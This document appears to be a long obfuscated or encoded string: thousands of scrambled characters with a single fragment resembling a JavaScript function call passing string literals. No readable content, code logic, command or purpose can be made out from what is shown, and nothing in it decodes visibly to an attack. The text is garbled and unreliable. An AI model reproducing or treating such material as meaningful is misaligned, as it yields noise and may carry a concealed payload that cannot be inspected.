u!pq.6\'Qxgmk.oQlb#Qomz.fHa.ulqoHnfwru.+zIgNQgr146HqxkvIrkzjr&.pukjcnq..nz.6QwIilQQ.yxvvxml.Qj0VqkQHxaMxSHQgTbm.\/uT.SxI5sj(z8m.+lQg1S63.zwzl3.$.j.c&.DwQh.qQM7QiQ.i&?.Ql.MQQl5.k6.pll..n.n.Q.z.c.EQrnnkj..opg.oNho.u23Q.vvplqN.zw.&6j.u.gIHeifxI+8g d)a.y.h.qp.N4w.QH6p+4.kCIszjfn3.rmQe.*q7e+bego.q\'3TQ&fgCQcowso&c.iCCtw.QoQTwQMEhs5z*[t..gse+Dee89g&k.01..jyE4wD.3zuh.nrH9s.N\/BQQ.\'z(QHsxmk4xQhrfbcr4H2e7QkQQpgv7n..lprr3&d$p0l+lhIQxQ18uerQkjoN.3QQwsv...j7Eky4N4D(..CIItqEqr6sCeQlm.ng\'vgbD9kQbSDhsn..i&.QmgsQQcN42n*..M.rj$llo3CQvuxv38tw[gvdszSttw\/.Qc.l\'dr0aSa$wr.wUv2+wQQH.EDdp\/9Hvt0Q&&lhcCjr.zQhzpQzuwQq.Elvjx.kpQ0C1w+.d.u7wCL.9c723Nqz\'...oej.$HnMsM7DTe+e1s.ot5c1.I.$m3oQj\'muQrk3g&.2j.C.wEMvI.EkkvTMQuxvQ3svlmxevQuypQQ.mgbz1.j\'Haxn..<Df|fxe&zQc4QnQIu0f+wz.2c1C85oNx0M.mt.+.\/ sCrmk\/.25n2HuxTpogb.ykyQmQH..Ttz.Qsg\/.a+x&b.vpg5GfQ\/h.QQEg.x...x.7pwScgQQ&QCju.Q\/uAzStnc..80r753Hjts9ki\/.kgg8.*\/Q\/b.)uwTrQ+Hc Qk)zp.Q2qhkQ\/oQI.zm7..1l2qpQ5gB_.uv^*#.QEC8.y)1Iklq.&&vta5j.DxsQg.d..m.0vxD8Isxf3r+bE]+&xQx8dowQ&.C.8CQh..w.sz.nv6..gug9ulvshsi.\'lhdQ.nQsQQtxQwm8qvQjjk5dv \'Q6sb..1ehPfo.zNggw..4gvolwS\'.Q.ScfbQ&o4qQ$QsQNzzxsInze\'0QEt.SMwoh2w9QQ\'QCa.+dxeVhTsQt\'lx.QDQ\'hQego.iQDhx.ozDsoDp6il.QI<.sQ.4.h.0QQ.Ex.gbcIs5&Q88t8&.rcn.NoQ6ltmxqhQxQ).zb.C\'Qg6xrE..0{63vz\/e8xjiETNDj.z+,lQ.#aQ6tsQAQNm\/vQS(QozN0pfkTn..m8H\'$Q.&.vOsE..&rnngi\/QC2$hni+rhmrQ5.E$6..k.xj+tQywqnss.t.NQvuut1wgQ9Dbtqx\/r.gamcsMCu9QoDg\/daI8.4.Nr.Qwc.zE.Qo.d+ eH..ulSq)xIrtQ.SqCx&.rDQtxSINAeQgbqog.nh2.g)h7R5.j.i.4ertjNQ72.Dm3.re550Q9lhynphw0s$CdwsMQ6.&st9QN*(oQ71.0kQNz$Q.dz1.4h..ms8.fr.+hg&H..C.TzN.r?uczg#u.b4sklll.rm8kk.0Qz.Ic7qpQmcwrhp4u+r...fu.lr&8pQ.rQSQ#&.Q<.fgNk$lnsrQms.y}..xtNNTnusi.eMMc.nHo\'hyD.v7xdhgp&oI)w.j.vQv.f993h.zmjsDbug\\yzQ..QjNQCx -k..Q.tEk..v rxC Clt cqw QwEsNh3..bb>qj2g: tT2Q. 8mlldQkhkQN wc.s7 5r.ypDux.g9hz.. 8z&.M .o&mp wu.&20xk.oQ 0.0x. yDECkc..D.TQ2x8gNrn..&x.t..mlg#f$.C.zN.Hej3.SaC3tls.hQ7.lwwH..n.p8Q.ny.tnQydrkHxlQ6#QmEENqzi tmvfN7 Qfx37ImSwwt82.3fQQ\'C4&h.C..os.o.m.v&n\'Da.I .xsv .Qym .C$kmt&5...e.n D.*txzDCToc61ly.m24 zIMj\'.w.rr.5.w&.\'.oj.m...qt.Tptj6uo.+.i kgqp4g0.Q 4oI nQQc7r0skiQTQ$. kn07]gQ.tk.qg+h.h.Q...qzmqooq ug.gzrsMn.5xgkq.Q.o.\/w7kbu5.n66..zgfIxdI.Q.gi.Q.4leg+wq.i5QE.xuQQ.*v#Qym pu.0.y QjQxEw.x. .lluQrp.. g4I7cw3.Q..s.xN.w.ni..vg4.\/.0M.v1x..gS3Q!.4gz.bgh(r37lM2\'f.z8iQ.wQcNq 1b.jgog.MQ..Qz.dv.mQlQmtot:.vodp2z.wjjzNui..hk\'SY bmIkU4M..w.ux...q.wl*..tQE3.h3nQ&u..r.p ..i.M.s.SQru.Q bxs7 +hQQkzD9Qps.8xwpm.+Qr.r.T9bNIt.3...wb.rl\/6...C4nvjQw.).7wyMtTn(l'),GOy('3p.<ux..kr.s*ton.SlH56Q..Sdov.H.\/T\/.T89.+r Ih3oQD2mz4.Cq.j8NHhx.4T.suN.j8RtD03r\/b.u9.u6iHc,hrqkvbcmk3i8i.Str.gszG.Dh0c.hg.uj4f2TD.wfAxznvkzpSf3elgCx\/9<..Qknt.mdwpo4x`.&+d6nvmtM8EH2djr8v5+QN.r7m.+7q<dg5t24#m.fw6iq<z+..uhH.bM.zE._pCHSzhgr9hg f-U6mf9a.5.xu3g.<h..Q03mx\/o5E.Do.S4Tge2.j04hoef8thxgvx.pvlr:.bzNk<3..kHuo.rcdQa.egzdHlElrijev6etN<r7e9HNic.E..Cfk9jt.Qxt:Up@Tpa..2.unQy.6nnppyrgr.M.M0hOQS.pO3porkejHanRbdtND..Q3s<ao.2g.:.thH.zHMQ.sI8Ql .zovuTvvyS7yQzv Ig81c0d5.nPI2H.nd7H.z7T.i1yq.2N..kf.E.r.emNNEfT.I+lsv.An.zClQ4gxs3.zp<Svq<Eranee ch.Q0svlg1otf1aHfb.w9tCrsSon0iggzks.xb4.Qk.08.T..QNaze3Q4.gsNzHQE.eESkrQ0o>sH3vx\/x0Mwnf<4njhyzESe<.wws.yscu67iuM3rwdTqlkm0Eo.q\/3 ^sjzt.Ed5QfEClt9q.INzmxtD<]C..Hr7Hmq.9mcC.59z so.dc.5Q.92o;9mc.MIS.oxtD.wxM..H1.g\/b.hhs.6.sPl.a4ODlbQ6.tgh<.H7suHWcq2a.<N9nnzpt.o..Hl.<m1mneQu..C.hCtp8h..Hj.oOavgi<Iww<2.qpEQ5r5Poq.z2.v<\/T\/qs.Slqrtun5<r4oi7FztnHg75vtp..ss0l\/M7..Qs1&an\/prsCE.n.Dqk?mhQQ*oD2u8tQSSg+ia.jC.TSdo3liwH\/NgTQlM2em6DzstryQt. .dl2oQnoQjvkx.$k.x0.a4tQ8n0gatDiE8gj.mh.t.trppk1x<.qmt.CAed6zPnod9x..nQ8IT.1.QoECkqzTsmk..q0xg.n.HuNe.:.9..12wswghvv.t.s.i..8Qrxnkxngino\/..lpr3kgop eX.m.0.f.Daxlm82wtjn5..CQc ..tP2iv4itHQf.79kdt.+b4g2T.j3m.Hw+7<f4uwrjO8f1CrQrjuDm{8cp.pI.a2TNhtvt3vizqnp4#.9.d\/jgOa.wl.pl4dqvx.zvnCQ0xIz.dp5tm4njwsDqo.o38vQh916h6ENhawk 7IS28k..szlhMpb0\/.h{Td.mC.ern8CNbn.jxbTlQ.Hlfs.f6zg=HTHlj4wto]2qJo.+Q\/hE8j0QhNlintgho9<Qouakmq8nbwQ.0.jMQzeH.6Qgpr34\/rnhDnSy\/pldSQ366w7e2stFxeosu.nQ<tqQ)Q.t.5&luDj.64NcqrtQwtQt#..ln.e<f...rmt;bpC3o.mjND.H43.e.o.f5.C.Qj.Q.IrT5daQqI.N3mt\/eUa0..immD0SrNuN.Dr.dj.5wvEDgovjrzehC.xQom;.9.0..1.+44.8MeTospmbDle1k2g\/.IQgu9pNehpEDj.4vw<.li4<rh.vz.E+zQ5hCb9QTk.hTc\/5C<ivNzcxOmQewa5..tIDxgqxQ.qSpcEs8.51w4.m7mCpk1Q62Qv.xlQfc.hgTHEIt\/eQbwz.NyuEru..MQj.wn54eDxdgb8+Hu.QE`\/2..QrbHvCo.2n<yM.h..q9lNh7k<v3vr+k+7\/<M5Q2evQz1.oHl6TITr+tgeq6gnkSvPxxtl<nueu.uC4p.qvg.sl.xw.P mThoHv.Dg61.uxtjvvEsv..pb.igl.wHnxfr!8QDPbQ+h.zyQk2h.w1nujN.kmstiQ..sOwa.h<v87HtQ.<i.g<roHeQ.i87a.5.zs .Cg<.zx.bi-.mdn..Qn5.wE4watt9t6uN+Q<woujy+sSozqCNdwl1rl.jhD0x.tvhjmlhhQdy8f9g.g8.k7eQir.8.4<7j6.t.5.7tl30nhk\/8CaD2vq.w7HppzM cwUQNH6E9m3z7v.?l3 1fs+m<uvlpbv..vhDe2<Mn.eoxg9\/...rh.wzQobw9.1<zw vj2wf.Nwbww.5xQyvC.dE2Du.o:wfd.mCi68NdQgwa.kjzgo!hok5l. 9bxv.4S..h.pajqmpvCzD30\/<vg.Tbv qSrC2l.+\/STC\/Nvs +C7eq..sHH\/T.QdE\/T\/k2QwlQ8.QT4*.0H$uk.8HqEEu.wI.f.NsUT\/wQaalIqxs1Sd.g.I..EQ\/kgtxQ7csll631wji\/hrh+j\/4i.ub .MQNv.r\/p5xsp+.s..m.Q.80CuTmq,.NiC.Qn1Hh\/h\/n\\a..qqM+H0.Ns1=hy.<.jjPw8NM7Mp6.Mas\/hwpdxzDHvT...bEQ1q.TiTmvtqvypr3SQlW.4<.gyI2pNrrg.H83.ljiMsxE<xggboHtqMk2vw75fIHo9bi8m2hiulEf8.<s.gQwThxQ5Sr.Hr.DoQ8QD.wCd5Qz.p.s.dhLm2ttm.pp5QrNofwoM.zjnQnaIdh.h1wt1QI0m.xry0.\/Q.Q8lQt.zkxiic\/nCjv.p3HMo0.h24Qote.oqrlnloeobNIxuoQk.pn2+jQqm9.< (2r1H j.T#\/vzPgkgmP.4<jE5N<uTj.9ogPHdx<.o0.rAn+bf.vpiPx.js2.<As+p.r00qEs.5qxzueo2 qpqqgS<8jH80fhEp6vzH.qa2ax7..NQ.fsp.8n.2QgcN.ef.Snj8v0hCy7.v.Qe+vkbb9.9Tjj4hk.b..Q 8TwM.fGSpd[j1ggNk.xegs5<me..scTMwQ(..>8QIhQS.l.ucoxj..bcMC9Im.x.2w.\/j6tgg4wE<luxQ.Q6Q>sqgphMTHgxpS9.mtkqx8Qt.29t8y.81.zn9r%tQRr.I.QIHrcQmxSa.lS2CSQ.Ihtd\/w4rHjwziocE\/0..4g4QvQ2pwle xp...mrto<wzHv.wejxpg.alapv3@.we.Tkk.N2HQ.tuTnM0waj167OxzjErx6\/Hpq.r$emwuEm9upuakne.jby..vrg.Q6Eh.8.eQ.u95w.QjaD.sEm.tQe.EbKd.IQu.hIp6u1p ..q.nq0z.4xdiSQElp4.Qv.CnveS8wqItbix.akzz.nfC8.DMqlk5.fq0s}6.dr5udI.jtrusH.NgHakHhpj0<5m+Iojohqltm.\/g6.vv.u9mr.h.tg4bToM.ap8+i.<0.5lTnTMv\/8QkNI7u.bvS6c6Q.erI9bQz9z.onN\/o.3g9hHng4T+Q0smx\/PfuQT.si.Q.0k4hz`Ez<:w.z8ykpd8EQf0g.Hdjd.M55k8nnxkzl8i<0.p..E..l.zoypa..m2.xvshHkhjx<}jSNw .51k3477<.E.k00hcr0c..uv....lx9l9m3.QITs.Ssk8H*rspoxtIEug.l.k..hgOk..Etgd!.STl...io1I.sl.QpwujcD21re7zE.b.ov.EN0tkTNqwxt,m8nENN).o6pl.1ig.hfwuEEsI.+p5smmM+8..Nst+pnjcM.epQgz.gs.Mx7286e85wa8s0oO4q2q.q3s98nrt1T5zNuw\/J+<pTQQuh< f1tSj2.DA40<z.3.g.+vv7<HCpQuMu..Q.to.hx1aDM.oQ\/u.tIQbMmJwx<zs2..Qgjv.8mbsihnoo+n.292Trq6p2[+Hnbcu3.QuvH>zwq2ovtrpCh1].mf\/v1r.u.k.tx\/d93<eH4urOtlHHjfcrEI+.gp.BxsEm.rNxbrzlvu5+vjSvac.2Q1zfmNqs<.Ht.Sob<oy5+MEr2x7Ev0SEHaQgS.HsQ.1Q.Sar"fuEybQhlTdET7qjfrH7.xi.Iz|rqyi4...Nd<Rkftn.oNH8Ok...msa<l.0c4hc<toj82ytytfiHh.vMj.mzgQQIlro6.w{T....5.xn1..67..pv.lq.ze.mMC.kgxzCN.ks.wvuQ.hwTunQ<2.b.M8eCNvT.5pjJ....tT.gQoHnzwg8drpztzzQfD\/anm8T2Qf.h.8ss5pa.gzw5.<c0.bh.gTd.7fw5o.g9fowrNQczMrQCHbx.nr.mDzt3..ylqi7E0w}twx0<vz.iCQ9hQQHIvn.\/N.frrMwEnuxvucdzQkHwyxq\/y.xqw.M5.5.ox.x.50rD.gv2N4\/Q.3wagvaHfugp1xlN..rizuv0gSpvjRh+xbuo+o.5euk<gQ+cq5pmkH.pf.ouzCHsp.k`3vjhqM1vi .whQw2k..5k\/vh8rD3..ia6in6xh5Sq10IlMmpEpnHgtdgMTQCSEsstk?m.MHg7.jh+0x.1us.<7o1jlrQzs3Sdt.5Hf.57.ht.<mu.6Mim.vm..z.j3.w.5jEN+.|TToIr.N6qS.MMve.xqaf..xb6gCq T..Q2x.sfs.xSh6s4mgx.31\/.ezvN3..gQqkroC;ugjNSh3tI.t.Hu!Dp2joEeH<.8H1.fuloje09rtMvS.ot.Q0N.H.uzqNr.. H..lwvin.I..msmSt.KuC@b6q.0zr+MjQ.NStc\/jSi5riNn....\/1QneMS...9.mx..v.AggH1QP40..+4x0enkq.4Mgun9.mx..1qq4ez9.n..q2<Mj..g4T7.sIgu.eQn\/crgngl75.jn85416Ny0aI.q5aivuorb]shS9pxO6D.m<EjzE.2p.9qlh0p.nlmQ 8bQYN6...CMt4kzNo\/hSr\/talcm.s0m25gsjq3.x.<y3.4.KQ80cmbvbcf4.gxH.ouv.HgPhf089.xxT.pjx.h.gSimD.c.SKcH7+N.lTCs.v.0oQfG.p.sdw8rzg+zre59vt.<f.|wvSIy7aHH.psz5gQx285vn9Pz\/gH6thg.x.Hq.xo..d..g62pkQ.qz.3l.H<(Sonqk\/p.Hv\/EfT".tt1Mmzaks.k.j<..vvjM.lqt.Ox.w.uohhIMxQ+dz8t.9qi..hl.awtxl.3m.aa4EsqyCml1..y3.8iw.QfQr..QM.3nUouur..Q.u.QoQR.\/bt<xkv.aQ4dSy.x.\/voQxn9eQxf&xH2.gM..qs9NDc7kb3z.CSsgskDwpgkbQ\/w.2j9m.lQkj0zHe3qy1.uhjq.jkpqLlz.uln+7pb7g.D.gz1..xuQsgTcvbbzwTr.8..+R3<sqQvhz.2.S9x6DqHHI.pj.TMuIr t.7EpZ4rQgo..W.w.wm.H..E \/nq.f2nN.dQo.\/qnsezQjQkl.Q7utx53z.fhS Yxo;km.8vmH5l<k<.ctxIxmnyavel4eHEmIb.t5pxHmshS9m>.t0hvEsn2yT<r.4l\/Q.sE.hn4.j.eT7sT<Dgj...Nw<PHQ.uxwvCx6Qg.2hHn4sir.iiM..c5l.oCQnxH48Q-.1tTbID32.<Twen8enfpxf.vb.m1uuoDtaQepHaIl.H8p.2kml1f.ivvrwsqyQH.qg0yTn.vnw.u.5Tepspgxg LSusQ.pp.Qcwj4npkjD.Q\/H.ugw2ztkpvdS.luozrvuC+mdmTQ.nlg.izwdo25eo.)70M.Iyy5b.saNQqr3k.1uMMc.Ii7eNeQQM0sSm0xx<s(66yv.o.QzNrz+.ks.pQ+.7QErmQsjHMpik..ODgcQ3Ep6Eh8n.tmIo.N\/.gpTinSmly<z.ub..Df.O7. lsM6S4.jweM o0.vym.oEr..Shq.<33.z.swxp4Ifjn.9ztq< h.mhe.o5htu.jd.?.ri.Sdvn<.zIsMqm.Q0u.IgM.Vgg.a83ow..:wt.S.<hm4 nuPm64H++.ozl.sDtjDCd)52.gnIDiQrEnhH.Qnj.I.jd209Qy+Ch..00hgae0.rd<.Q0n.t5.f1.sQnbcOeQT<I<o.I1sI2IN:.mPvxEH.QHnHz..0z9EQ=.QStmmw8f.kQ.nI*2a<3Me\/g3zf.o.m45N.1Hv.u8nHwkMT.xxNmnQwa.i<.jQ8m<xMqjo.n.mtSNHE <M..gv.2pvq+Ea+Tdy.psTqkozcM.9.q0ujq2g.g+jjukjh.9hh.NieMI@.e0.7SQ379fsQ=1.dN1QHcEfq<g.vQ\/Qaq.gS1g\/Sw+ aEemrm4SSnt9\/qxq.1we.197%u6IH.Q..yjt9wgs.vlq62qcj?Qk.kecQ.sz.Hs0mrh\/.stg..QvE.cHf4.fo6.T.j.0fl.8m.<s9he..he.Elh2^kh..iej5zq0Hgr.fia.gQ\/g3.S.2px4u.2Q.w3Isz7)s...Txkt29a8.Drt.v2m.oEk3kuQtx.nv.k.Eizsxh..k5xyu hgQ2CI.d456STlioqMz2.Sn7wbelrD.+vNpuHMspQ.\/jvq.w.Qkw.e.mQoM3vomIjelkv.Ni9g6nU..vnkwB2Tm.v.dw01npk<.w9T96N.).cft..+1-47.Mrh .hku.lW.x6Q1qgh d+gs.w.dCp.D.mHj.nHOekkk8n3fQd.CgQ7Q10.3jv.sk.zuxuHQT8dchQ.zz.psE.rfuhT.. .6.dno\/7w.d9zrmSv2H.h8a2evHxpjQHq.rfg.z92QdEj.ek.n6uhE8o4Quc3+(\/o.jvQjzm...hhMtE.[Qekd55n4HNM+#clnv3Ck+xqmy7jcid.+6lN+uNjvkD6t ut6tj..1sz.H\'TaEu.Sf:+xgE.miS2oEsmgchQx8+f.1.7..II1yNcQj.w3+zCh.2s.m.zMze.rfd8;lmopw.l.ujwQfs+2v5dqhIvl..iEp..m4i8rQNs.0.4<lkHpuI.h2hj<1Q4arpf2Vm@.EJtqoQbozqil92qTwas7b9xa.xn3nf.r.Quxgya|.v.Qvtrht.g6payc.HQNzmt.IT\/<gHHjj+.8b:6Hl0.SjEuopIqQ8EoDQr.NxDg5rnIj.tS18.uqp.xvN1agh4vvQ1F1.O<.fl..tzq.ggl7gQwuoyfE1dsQ8TCzog\\6QHnyt3goIs..Dj\/MQr9Qn.1.8.TN57M.i6n5.d7j4kpz.8SmC1tftkQ7kacDp .l.0mD8.7s..1No.g.mQigMWgE4o.r4r0Tgjjt7bh..HwqgeQH.EQqm.okzuQ.go.HmjgeaHq3cix4zHz w%dAyur xIgr.tw.irNnBIJg\/8huwga>pI.rxu.YHvNQvqmic9vxy.2MNhx.w.\/iy..D.x\/3g.Qze.7fafjlf5iqnoNQ.lm<Q4hQHlv.o;z8m.qn .C<H\/yo>QQkbDrrr0yQjxeEg.1..2fk05Gkd.Q.NNcf.5+..j.dM.fzmvhEwIrhxSyx4.C.!jIpMnDx+mN.yr2henIrm^lz.9b\/1dNHbu4.2yxxqh+gD.x.Ig.N.qeQT 7v.IxNQ3.E.w9I.36.tveq%v0bvkIu.jH..9Ty.jHje0Q.Sop8qNr6hvk4lsk.whv.c7\/2hQ9z8.\/k.=eue0R\\.fx5QLvE.DTRxqQ0m\/QvHxbdlah.w..whm.2<v..ik2.5s..9ad.xn.vMNj.N.Q2hv.21QM<ERxqjN.H5szxn3tiodpx4k zt5.\\zHe.o1.Cuz\/.3M2.yiy7m\/tb.hdmwvQpo45u.73j..lkwx.wnq0Npb4.kQn.hQ4H.9Hg0Qp41e.Q..meMw.C.IjvxcDdyEh5<S N.n.sHE.l1\/Et<gik.<21cy.qZjcxjM1w.6r\/k6wQmauT.ans2<GDDaQhQ.xu.wr.g\/ts9Mb+hNmMr.xhvtI29i+i}.< .m1tbon4.4Q7hQ0hps.hs.Ckw._sxgzvi..7gtwhQTe9oqEIHM2H<yjmEexMsrug39kgc.apo\/vzCpgysSMq7b.w.zrsdwE2g3.pT<;..Ps.Ea gb<.pOp.MzM<p.kgCM3nQqhw.zz0Il3^I.<0Hzw.pCgaI.Ed.E.Qqj4..s433Mno+hEo.5.a.QQ.Di8.<\/axyNaujg7\/pgx59loQdlIm4sl\/kpgkxmsg.hQt\\I5Qjlj9ylt.1.ouQjel.Qgzxp.lfDzh1yst..9.k8tCItQ0wx1cp.CutjqOcu.wo\/IQgvypI7+.7dQlnftS..plDQCbtEao5qo0.5.nzx.tQx9Q 5"tz$x1tpf6up.g.o1b.zjb.kxw1yvH5n8n...hlTsHx.HcC-Qe.3nce kpHofQ.Hmg5dhMw.dox3.8srg3N8a.a2n6rml+<soptiHtru<\/.fQnt08.v^5l1b5\\ramcp.u98phEokjC.Q5\/vzSk.S.n4.0p.M8v6S.+DbI1eqp5aMbrk\\pM.zb9v .akflg\/..+fv!M8gQo67d.xt2.zK.6uEhk PnpT2gfHIrThefM.csr\'1.qjgx4.j.rMQ..Mgut53 .8duQklX.mp..1lCkkl..gqw.h.Q`f.wwwk\/HqNxd.H.HQru<m4+8ImN5x0M5Mlf.br\'lrzhj.EQt\/bl.\/5.lp4Quakeri9..ekk.H.E2puneagIuf.z.nHNp.tSpQol3d<nvoQ.q2olk\/=7gHCxbchfT+Qpogjsiqnj\/p4bCh4lsQ.oz9jji.qkx%2u<z..kwQQ6.u6la.kje NeogmHrzs...agEfhjN\/xybElrkap5mM...\/e7nakHq.nPzf9.LCi4QN+hx2<sr.6vhtpC4H!iqeh9dS..c`5Qe7.Hps2nID.vf.gHMh5cbp<QNhrzlCup1T<l6.QNwSwCkxxkSx.w..nvEM\/.guze<z.QDvl>.o2.`iQAN.mM ..i02vgQH+pw<vEq.o.+\/Q.v9QTepgb5gQpz\/sT1<}szzutg..M_6soil.e..\/.xdhQV4yH1Na.CQk7Q3o34s+M<9u.SD.g.Q6N3yvqx.bgw8btk ysQw.wHUowgf6gQ.N.tvifl5y5lQ..2.rSmexg.Nnrm.+<cITcQECougilkUlkqdawCrT\/gSg.nTs.\'..Mhn9hp+.5QQQ7f C.w.onQ.5.\/6CENHCva6upr..b0qv.kT72.ggh...et.0O.y<7 4hmv9..l.eHg..jjnilgQ2HOhDqzDdHxHtwhQn6.inhuS<.kx.nkjEr.Qw3N>m8p+Qvc6ny.68cv.H4qgNqIQc68nezkq.kwo+.sQc.rvWaCom6TgC....vS.\/do6qCyu.bgt4hq8sgQHdumHvaQpcgwr9\/x.swb.st.hH.ml.0s7.Ky.+..[jTf<wa5007nt.q1C.km4N2+Q.1bCjIo.+q1wscQ.IQ.+gQQr.5.<5.7g.fmoD.Qy.I9jEe.oMH3eai.tg4j6gDluQTHNI.6ue.9a.z\/.gqsuwe+lH..zctc93TSehh.s.eagEqmCH.z{lQsw7 tyrTl.e..EvjHrksslr0zxpvwlm.c3ozug2m0.Dkn?gb<..xq4x\/jtthtghyQjc..Qcs.cSRm.dqaw;aMCvug\/aQm96|.xrn09e-5d90nC.HrvmMmio.qt0.\/xx..74luE<q0QhxTvlM.doa.y.eh<q7rq.lzn6mX.hll3d8e9h9wein.l.nx\/mQlQOwji 4Pbso.lj.6Hrz73|t..Lfgj.u.p.lik.np80gQ<qlx.oS.07upoplmD9.osxfnx\/y.z4rM.yQOsbshvCKjwmE.s.w.HhvExlg.H4QV4vkq.QxqEso.xx..gu:N..4jHgb5Q\\vN8xj.g.o.f 4x.\/<}D4.9z2q.xuEduocwp1b^DuSQNCmEoegkikoghev4vwQzkHQllhfkDezQ6q<uDb\/3}4gtaIMQzh.pqffHmz7.HH.zgxsSQ.ctTry\/ hDuvjv.6gtufISm.acwQwn.rk84X.S3fqxzc.w7Hq.w.bNrmznxm6.91.gv.alwSx<+.oiHW.Es.b...\/s\/8mkTv2<ow.HwkQlz<wrmN.jsxjQ2qInMI..+et..sHrHwQRu.4sabDQCipeta.z.plxEi14.rwdNqQDgl35wf.ek<QQ.o96#c.x8D\/1\/H.geqop1OID+sQNkdu.jIp.GSbzrEti9x%ehsb.SHh.lgnwl188kmHkqgx8pqLx43rfe2S8<1.Q4t.kSnHabu58odoortkwhsQn<sjwokg.w Q.ro1+u<br.0g1L7wSE\/pH<r.tjmIbmeS.r2zr.CQQC..tjqpQjcNxr.tfokr.ltSn5....S3.qDxs 9E\/mn2h.Q.g.s5.8wqQg+0.sTqnQr....ar5<o29.D.3sg.gmvu+2.otuhvt. Qg.H.QsQu.I..inrx.Q Ck<C.0l.nwgSD..gEpI5ln\/ejvy\/7H5uQs9N+a9.2...hu.waQ\/<n.dzi.N.ts.w4uOIH.Nhz..pg.0Slex.vjolscH1ndzw.h.se...INk\/x49w]NrzEz1Q9vfQ<y9.uwE2st8h s.<.3.r2xoxn.Hnnhwb3u.9.iI9z.2uf7p.6u2ttut.o<wEl.qaovlo6y<Qz}MYHsnt1C.sfoEQfMr z.03I7wH.7Hk.l3u1zopxd44pSnS97ES.,2.jpa.gQqsl.gxc3uQlQp7fcjH2.<hE1.08xs.fh.hQQ.kS<s.gNj;6toHteON..8wrTki.dezw1.N.8kHwMHm0QQpft2Pwd.8Hp65q.zbg .1zdbu\/7edl.1Q.hTpt+)HUqi\/x.q. Ooi.Qzvqh\/jpx<Hq4CSuasjv216kT1Qq.lwsQ7x\/2e.acREm0.c.+cwqlqepN.t.4sg\/.m4h.j<<rIb.j.To.yeEH3tzPg.zQ.id.w+1...oQ.pfxyx57j.k.kcT..a.gHN.6nurigS2CsMyNqQ....7Njp.tr.;u1M6sc<wk<g2.tuorx8rT...jSh>4.nQ91l..Hb.pSo..b22pDcn3T.6x.wC6p.7\/tw0.shouslMugJ\/n0f1\/3m979.p3Ql5.k.ad<.l2hQsgw.hTIz3ezgwh.2.dwvMjq0gmE5lv.tiS.jHmjNzj.wpTlkhn<za..kcodfhD.k.lxMQTixy.|eHxNuxgju.5thq8gogo8HErEmTQ..Mmlv\/cO+...cvQh1.pvlh5vNDwQ. e.MImrMuph.\/..pdHye.Rs.z..l:S0r.gND xc.Dpwmz..4im2E+.N9oj0bff1 .i.m.5...bzQQ0hl6oqyncMan.6.u0hzCSm6..m0HqEzQz.l[r2IE7lmav.d.r3+rtbpQfte9QcEz2pcwC.Qkh8 $4o9C=Nqy.j. gTyyDnuv+vl3zx.pgl..8j0M..qjmw8z6.q4..m.xulh.Dn\/Hsc1.QN:.gb..EEQ2j7HtdDw.ul.S.vu\/n.gmH.vT.gCnaq9ooi.w .v73rx8jEdx.yQfpw.z8.wXtvq..v3Ep.4p5h9qSvs<q<vtHsfDD7OoqnopSs8ZnvIHizb.t<S9gpkp\/Q.ottrQltkz_m3+wHnu0kNfS.jlkHu. MbQ.g.Tl6xuv+ch\/.r+g x.ijx0Ir.3jw\/QtlmvSou5f+.ImrSel..me.5C.kh.l\/plM\/n.H0uftsu  .4m.0zQ0kfqihauohSp].s+uE.I1vspfHoQ9s.x9zbvp.ppupocHQ1y N7NQgchk.nlEQvtlNECyM<.rtpDoZ04+vtkMbj+qQ 4K.qru.gvxzmD.8T.gI%:8.tyeaq#.1Mq4ml.DQuknUN4orCmosH.sIv.d5rcM6Iaqnvf5H<5tiNsa1+gH35z.9Q0.+ri<CsNpDsrEh9.t]p 8k.jv35nkjz.Nt.63.ewpdh.iofo<DM.6flh7.uEE0Nut:Hm.E80dwsQa.1HnxkzqC7E.g\/QNO6\/.;.H\/cxqpv+tbTyIwaqkCvzsfvzkbf+zl0e..vmkvhNz.rQox6m5NQnq17208QvmutDyg6g7r.or7. a.x1 E 5w..pywI1145gveMT .7zha....wNub.mHR2h6.C7sofujW1xa.isI:ls<l*XQ.qrh.Qf26das.gw.Ss.h;x.6kEum.Ft4\'.cj1k.xkpwEvClonaMhnHf+wnrqh.3wN87ip61kfps2tHN.z8w6.Q|TcNdv+\/\/9ofI9k0rw0C.8wl8+5g..pNbSSMT6E\'.l52struz$h0g2<s. t2.tq.uvQMq.52pi+y1.w7..lbNEH7 .6Q<9k.x9.9yqb..3<1q.sQcNkpQ.l.m..oQDwrvtp2h973bq.ljxm\/z0N#.r0in8j4RzlTxmjtvEwo.lqgwgqlQ4QhvJS:.+faqsw2m0dfgy..5.q.w1.DCyn1zk4e....wwRi.kxnpCHnowvuc..wQSgirY.z..ujys.9cQ7oq+g(m.uDtl.H..v.v.2+C#6gk0Rmu..gb5ri.tp6#wtp.qNtwmtqwut.nunn.N9.s2ggzQzMfb lydFn0.te<hI.4z I..l+.sgqu039caNtT319\'p1.omxvojQbh.g[S168;3g10atQ0hH.1.rhmep.f.Hd.jo..fTqe<fi2uhoj+6N5C1nvr2pvQ84s8ovl S7Tp..sfQ7h.Dc1m1jg..myd.u6h+hS5v023d.Q0CVwhQfxh.8qOku.1phi5d6enc.lw 5Q..pQT64mhoi<Qh57y.zxjt uy fxn7.d.Q46c6m9.z9v1\/Qriqk.16hu.Ih1e7ze+g.dkSs..dt.6omy.i.nxE2v[wqqD0vP.gl.t0tctro.r+v.HzxvmT.dcQmb4vp<e.\\0.sg.fD.QoiDn.gTSp3.qstG.6.a95.4QkQtpNQInpynu2fc..vzvtQlf]v.Mq59Qs8)35r.m.tsyg2o.hwxiw3.Qp0fw0t.\/u\/uTh.z.(.QfDcnMohQl2Ir.x.c8w.ktb.q6 z$pMMd.wzw7n6owv 1mvxoq.s.fHuhtgCCql4nQ5fea$.<.0oijfrg+v uQ+jsmt+.EPqh\\.0bhPq.vQ3zx4dQ\/l.kpj.026.C92MjeP.v<Hyt.p4prra3Had.4IHrgb4zwmanv.sgz.u8xkH.Q21feM.4xqrUNQv.Qq59.hemwHZ6Qtbv47qE.rvp.Mxbto.giz+Q2zmOwTm0jdkk0fijz 